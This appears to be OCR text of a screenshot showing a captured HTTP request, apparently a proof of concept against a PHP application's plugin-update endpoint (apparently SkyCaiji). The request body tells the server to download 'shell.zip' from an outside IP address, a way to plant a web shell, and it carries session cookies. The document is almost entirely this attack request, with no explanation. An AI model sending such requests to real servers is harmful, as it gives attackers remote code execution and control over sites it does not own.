 1 POST /admin.php/Plugins/update.html HTTP/1.1
2 Host: localhost
3 Content-Length: 100
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
5 Accept: application/json, text/javascript, */*; q=0.01
6 X-Requested-With: XMLHttpRequest
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131
Safari/537.36
9 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
0 Origin: http://localhost
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: cors
3 Sec-Fetch-Dest: empty
4 Referer: http://localhost/admin.php/Plugins/index.html
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Cookie: ScanLoginKey=6395e0a670d9b; PHPSESSID=
cdjlbumni8lidp08rsqf69gbtj
8 Connection: close
9
0 action=start-download&filepath=skycaiji&download_url=
http://43.140.198.45/shell.zip